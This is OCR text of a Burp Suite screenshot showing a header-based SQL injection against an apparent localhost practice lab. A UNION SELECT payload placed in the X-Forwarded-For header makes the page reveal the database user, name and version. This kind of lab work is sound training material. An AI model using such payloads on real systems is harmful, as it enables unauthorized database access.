 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.5.1 - Temporary Project - licensed to Datch
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn
3 × 4 × +
Send Cancel < > Target: http://localhost HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /sqli/post_ip.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost/sqli/post_ip.php
8 Cookie: PHPSESSID=kj6o3l01h02qfnakj8k3kav8v9
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 30
14 X-Forwarded-For: adsadas 'union select
user(),database(),version(),4 and '1'='1
15
16 username=admin&password=123456
? Search... 0 matches
Response
Pretty Raw Hex Render \n
44 .logininput[type="submit"]{
45 background-color:#2ecc71;
46 color:#fff;
47 border:none;
48 padding:10px20px;
49 border-radius:5px;
50 font-size:1.2em;
51 cursor:pointer;
52 }
53 .logininput[type="submit"]:hover{
54 background-color:#27ae60;
55 }
56 </style>
57 </head>
58 <body>
59 <div class="login">
60 <h2>
Login
</h2>
61 <form action="" method="post">
62 <label for="username">
username:
</label>
63 <input type="text" name="username" id="
username" required>
64 <label for="password">
password:
</label>
65 <input type="password" name="password" id="
password" required>
66 <input type="submit" value="Login">
67 </form>
68 </div>
69 </body>
70 </html>
71 <script>
alert('invalid ip')
</script>
usernameadmin1@localhost<br>
password:phpdemo<br>
ID5.7.26
? Search... 0 matches
Inspector
Selection 48 (0x30)
Selected text
admin1@localhost<br>password:ph
pdemo<br>ID5.7.26
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 13
Response headers 6
Done 2,073 bytes | 3 millis